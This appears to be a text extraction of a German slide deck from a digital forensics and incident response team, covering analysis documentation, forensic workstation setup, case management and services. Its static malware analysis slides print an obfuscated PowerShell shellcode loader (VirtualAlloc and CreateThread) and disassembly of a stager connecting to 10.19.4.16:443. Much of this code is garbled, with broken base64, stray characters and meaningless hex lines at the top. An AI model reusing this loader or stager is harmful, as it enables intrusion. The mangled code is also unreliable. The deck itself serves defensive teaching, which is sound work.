14a3e261966e511af054a22f5012a290f3fb7f68f54216170f5fdb75fce10a692cc032e05744816be26ac79
bf8d38a6c6e6f6936f35bff98ebd4455bf39b39af61048501f531f4e499d886f46dd3e180c3aad236d55e3d
f7e8fb9a3c64db6a78fb96f9e7262d4177d2566ddf8285b0952adb02297e989fde3eda1adb9a91b9c3297
faad8c71f5baa078aae881ddb028e73646bc33530d5b497b6671db8004c27a7f4e88912fe1d80169846a89
...
```

Entire conversation (1637 bytes)

Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw

Filter Out This Stream Close

Datenanalyse

Malware Analyse: Static Analysis

```

if([IntPtr]::Size -eq 4){$b='powershell.exe'}else{$b='cmd.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments="--nop -e hidden"
c & {[scriptblock]::create((New-Object System.IO.StreamReader((New-Object System.IO.Compression.GzipStream($b)).GetBytes($b)).ReadToEnd()).ToString())};$s.FileName=$b;$s.Arguments="--nop -e hidden"
$CLSID=New-Object System.IO.FileInfo($b).GetBytes($b).ReadToEnd()
$HKEY=New-Object System.IO.FileInfo($b).GetBytes($b).ReadToEnd()
$uTy=IF($b -eq 'cmd.exe'){0}elseif($b -eq 'powershell.exe'){1}
$gDPS=New-Object System.Diagnostics.ProcessStartInfo;$gDPS.FileName=$b;$gDPS.Arguments="--nop -e hidden"
$ICP1Yc4rJ2k7CGHrj1b1dIQz0Sbge8e444HYeICLP/WeK8bLJLP910N01kZaIE
$w1DPZV8amp/7k1Q885idwz94Gata104Pj1.1ULe8PS5vq4mVuln0z5V1vX2Y4Ww5
$Qv7heQ7185Q+Uj5aOK1+qz3CrcUe6TPo8hKCRZFGQPf7/ixJmH7wvJHccx0R1
$eY7okWjqa7HoL81K0aG0ar7k0QV/Rj1abfhr3TFER0R7N7YocbH7Gj3p3IFG00a6
$2mkqlHoTvJFk9C/:cZkK07KJPy16iaEAIXDzPFvzb5B00yL8/UtahIV;HfQ04TE
$DIgqW1seKsaDantm01gg9vK1rj9qEUPosH0hrXtoG1jg503Hf0eKkE0eT0j0K0
cTe/cuVKnQwA1G8+2vK0K2rqa55JQ0E6500MLob10Fq0REIY0L0D0S0u06gf108B
2SL84UX;qt-aB+HgD1R3oK0Ia3zTdfj;12+10MD8aK7g8a8Tpw2a/yTt0h04L7TUM
$HfgyVDAV1adbbk0R/7PCITj3zQk2Faba2eakvubgbF4H8S18taw8YkmdJPH740VU;
g/v7shgJkK0l4M4818pua2Q0eH7F0zgj1h1jg5vYHUCW0a0D01/KSLF+gH7j0d
$K1a+25Yv9vYNSR/7adPb6f4dcl18K1F8p808e0f1w8q500p1a7z+sh3T3E
c1CB8CW0C8D1BuPc/r2UH80c0c8f7vY2a2V2b1d-KL3h0c+42D/KF1v7z0c0
$ha0Xh8kqV0t0c0i1aFull47km2qXX1N8Yh01r1e0e2Wp0d0h0q7X0H4a/GW
vY1SrVh0c1A8R806y7r3H0gmR/WAK/20n0Aw14XWP8S0KcFVY1W0shyn/Agp5J
P3toVh0bTRDct1a9x7Pgs310Z/LV+1FynRmPKCb0y1UeBC/VrKpLJL7Sug0L+Rf
LjK9AK00N0+allF0rSEFUNKP:um1+2sf0q0y3k2Th02u8R0J0t1ePfFh;Jr70Rzwbj;
C7Y180Kwa2o1X0xaa13V0u8a4j2w887j1H0aL5YfK0/r2a2a5k9gXqYocL0v4d0
2M8K9qgc5f7wT1AA13dZ0C5N8Y1Lq70ur+ba80yX8pW0HL7rj0L0L09X0zj1
DuaLzXc0R1MpYAn0rPK0awR0V7qR80r7T3P1FgY0r+Koa8P1b0D10B9X000
j0C2Pqy2EgQba82f1e7TUN0qL0bY0c0Dc3Kx8b77d0QR78P7zVFr010pVPh0G0qJ
j0rX0c1PafZYwz2J88+qCTJkLVR8W1a8V79F0FLZ/M919A+Yb7b9ifarJa2c08q/
rYVW8v0uJdyF0NValadB+u8b+45P988K0yqqe9w/2wXifLNT/cPacvYj0l0gk
$Aka="{}"; $SYSTEM.ID.Compression.CompressionMode::Decompress(); $a
if($?){$b=$b}; $s.UseShellExecute=$false;$s.RedirectStandardOutput=$true
;$s.WindowStyle='Hidden'; $s.CreateNoWindow=$true;$p=[System.Diagnostics
ce.Process]::Start($s);

```



Datenanalyse

Malware Analyse: Static Analysis

```

function b.k5 (
Param ($Sv_VU, $SvA)
$SvV6 = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.C
  ↳ localAssemblyCache -And $_.Location.Split('\')[-1].Equals('System.dl
  ↳ i'}) ).GetType('Microsoft.Win32.UnsafeNativeMethods')

return $SvV6.GetMethod('GetProcAddress', [Type[]]@(System.Runtime.Interc
  ↳ pServices.Marshal::IntPtr), [Type[]]@(System.Runtime.Inte
  ↳ rOpServices.Marshal::IntPtr))([New-Object System.Runtime.InteropServices.Hand
  ↳ leRef((New-Object IntPtr), ($SvV6.GetMethod('GetModuleHandle')).Invoke
  ↳ @($null, @($Sv_VU))))), $SvA)
}

function sv2 (
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $VCGM,
[Parameter(Position = 1)] [Type] $XIC = [Void]
)

$S2t = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object Syste
  ↳ m.Reflection.AssemblyName('ReflectedDelegate'), [System.Reflection.E
  ↳ mit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule'
  ↳ , $null), [Type]::GetType('MyDelegateType'), 'Class, Public, Sealed, Anstalt
  ↳ it, $S2t.GetType(), [System.Runtime.InteropServices]
  ↳ $S2t.DefineConstructor('RTSPECIAL, BindingFlags.Public, [System.Reflection
  ↳ tion.CallingConventions]::Standard, $VCGM).SetImplementationFlags('R
  ↳ untime, Managed')
$S2t.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $XIC,
  ↳ $VCGM).SetImplementationFlags('Runtime, Managed')

return $S2t.CreateType()
)

[Byte[]] $mp13 = [System.Convert]::FromBase64String("/9iCAAAYVnlMcKsIAvll
  ↳ lml1Uo3Dio74K2jH/rDnfAtaIMHPUQUH4wJUV4cKfIKfIMCXySARUyVtIaW3tk
  ↳ YqpfJzSLA0fx/6uBw0BxxjgdfYDFg7f8R15FLWC9R0ZalDEulWv804eLiWqU0qk
  ↳ JFvbfv1aU/gk1Qw1zrjVloHzIAgH3CzjFvHdyThay/CLsQAARcKRUUggggGwA/
  ↳ DvCmgEwUqalAAbu0zEQU9BAUEQWofF+D/IdgEFKwJou0M/1FRAAz7/gplVG
  ↳ j7eJV9fQdGcEVldAtiX/rVza9h3hPjngEAAQdQcAEMAAWvAFlu-L1P2
  ↳ YAAKsPqHh0vYVXNAALzYf//QqDdCz1T7cXzVvXc/s/AAcXCI1Wp9C3W7E0
  ↳ sRt0Cq/sU1-8W4AEMIdhAbEicK4dgSCHB8FuoCFB+IFiF+HX6Miv-waIC4oUB
  ↳ 4YUH4gUBwIUB4oDFRVA5V.3oVfvcu~")

$Sd = [System.Runtime.InteropServices]::GetDelegateForFunctionPoint
  ↳ er('b.k5 kernel32.dll VirtualAlloc', @($([IntPtr]), [UInt32], [Int
  ↳ t] $S2t, [UInt32]) ([IntPtr]))).Invoke([IntPtr]::Zero, $mp13.Length, 0x8
  ↳ 000, 0x40)
[System.Runtime.InteropServices]::Copy($mp13, 0, $Sd, $mp13.Length
  ↳ )

$S4xF = [System.Runtime.InteropServices]::GetDelegateForFunctionPo
  ↳ int('b.k5 kernel32.dll CreateThread', @($([IntPtr], [UInt32], [I
  ↳ nt] $S2t, [IntPtr]::Zero, [IntPtr]::Zero, [IntPtr]::Zero)
  ↳ @($([IntPtr]::Zero, [IntPtr]::Zero, [IntPtr]::Zero, [IntPtr]::Zero, [I

```

Datenanalyse

Malware Analyse: Static Analysis

```

000000AD    push    0Ah                ; counter=10
000000AF    push    1004130Ah          ; sin_addr=10.19.4.16
000000B4    push    0BB010002h        ; sin_port=443, sin_family=AF_INET
000000B9    mov     esi, esp           ; store pointer to sockaddr_in in esi
000000BB    push    eax                ; dwFlags=0
000000BC    push    eax                ; g=0
000000BD    push    eax                ; lpProtocolInfo=0
000000BE    push    eax                ; protocol=0
000000BF    inc     eax
000000C0    push    eax                ; type=SOCK_STREAM
000000C1    inc     eax
000000C2    push    eax                ; af=AF_INET
000000C3    push    0E0DF0FEAh        ; ws2_32.dll!WSASocketA
000000C8    call   ebp
000000CA    xchg   eax, edi
000000CB    loc_CB:                    ; CODE XREF: sub_884+55j
000000CB    push    10h                ; addrlen=16
000000CD    push    esi                ; pointer to sockaddr_in
000000CE    push    edi                ; return value of WSASocketA
000000CF    push    6174A599h
000000D4    call   ebp                 ; ws2_32.dll!connect
000000D6    test   eax, eax           ; test if socket was created
000000D8    jz     short loc_E6        ; continue on success
  
```



Dokumentation

Prozessbegleitende Dokumentation

- ▶ Genutzte Software (Name und Version)
- ▶ Softwarekonfiguration (einzelne Einstellungen oder Kommandozeilenparameter)
- ▶ Begründung zur Entscheidung für die Software
- ▶ Protokollierung der gewonnenen Daten und durchgeführten Prozesse
- ▶ Werkzeugeinsatz (Warum?, Wie?)
- ▶ Interpretation der Ergebnisse (Fakten)


Dokumentation

Abschließende Dokumentation

- ▶ Wie wurde die Untersuchung durchgeführt?
- ▶ Lückenlose Beschreibung des Untersuchungsverlaufes sowie der eingesetzten Werkzeuge und Methoden
- ▶ Welche Informationen wurden gewonnen?
 - ▶ Ermittlung der Identität des Täters / der Täter,
 - ▶ Ermittlung des Zeitraums der Tat (Erstellung Timeline),
 - ▶ Ermittlung des Umfanges der Tat,
 - ▶ Ermittlung der Ursache und Durchführung
- ▶ Rekonstruktion des Vorfalls anhand der Ergebnisse und Fakten
- ▶ Lessons learned

Datenanalyse

Abschlussbericht



Forensischer Arbeitsplatz

Grundausrüstung

- ▶ Werkzeug
- ▶ Datenträger
- ▶ Adapter
- ▶ Kabel
- ▶ Write-Blocker
- ▶ Kamera
- ▶ ESD-Arbeitsmatte
- ▶ Koffer
- ▶ Plektrum

Computerausstattung

- ▶ Auswertecomputer / Forensische Workstation
 - ▶ für die Untersuchung der Asservate
 - ▶ keine Netzwerkverbindung zur Außenwelt
 - ▶ Reduzierung von Zugriffsmöglichkeiten und Rechten
 - ▶ Rücksetzbar auf vorher definierten Stand
- ▶ Office-Rechner
 - ▶ Erstellen des Untersuchungsberichts/Gutachtens
 - ▶ empfohlen, das System vollständig zu verschlüsseln
- ▶ Internetcomputer
 - ▶ Internetrecherchen, Downloads und sonstigen Internetnutzungen

Die echte Welt



Die echte Welt



Management von Forensikfällen

Management von Forensikfällen

Forensikfälle . . .

- . . . sind schlecht planbar
- . . . treten ungleichmäßig verteilt auf
- . . . sind immer wichtig und dringend
 - ▶ Hohe Stundensätze, manchmal aber Saure-Gurken-Zeit
 - ▶ Zeit- und Erfolgsdruck → Hohe Resilienz erforderlich
 - ▶ Ruhezeiten sind unbedingt einzuhalten
 - ▶ Werkzeugpflege immens wichtig

Management von Forensikfällen

Unsere Best Practices

- ▶ Forensik wird immer als Dienstleistung angeboten
- ▶ Forensiker arbeiten auch als Pentester, aber Forensik hat Vorrang
- ▶ Vor-Ort-Einsatz immer zu zweit
- ▶ Wochenendarbeit vermeiden
- ▶ Viel Entscheidungsspielraum vor Ort
- ▶ Zusammenhalt im Team pflegen

Unsere Leistungen

Unsere Leistungen

- ▶ DFIR/BCM:
 - ▶ Forensische Analyse
 - ▶ Malware Analyse
 - ▶ Forensic Readiness Consulting
 - ▶ Cyber Security Hotline
 - ▶ Business Continuity Management Consulting
- ▶ Pentest
- ▶ Static Source Code Analysis (SCA)

Vielen Dank

Kontakt

Tobias Kasch

Teamleiter Forensik

tobias.kasch@t-systems.com

+493512820 5804

+4916099149620

Jan Starke

jan.starke@t-systems.com

+493512820 5701

+491704585537